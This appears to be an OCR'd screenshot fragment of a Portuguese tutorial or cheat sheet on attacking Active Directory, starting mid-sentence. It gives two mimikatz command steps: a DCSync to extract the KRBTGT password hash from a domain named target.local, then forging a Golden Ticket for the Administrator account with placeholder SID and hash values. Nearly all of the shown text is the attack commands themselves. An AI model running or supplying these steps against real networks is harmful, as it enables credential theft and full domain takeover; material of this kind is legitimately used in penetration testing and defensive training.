
hash KRBTGT, que pode ser obtido via DCSync:
Passo 1 — DCSync para extrair o hash KRBTGT:
mimikatz # lsadump::dcsync 
/domain:target.local /user:krbtgt
Passo 2 — Criar o Golden Ticket:
mimikatz # kerberos::golden 
/user:Administrator /domain:target.local 
/sid:<DOMAIN_SID> /krbtgt:<KRBTGT_HASH> 
/ticket:golden.kirbi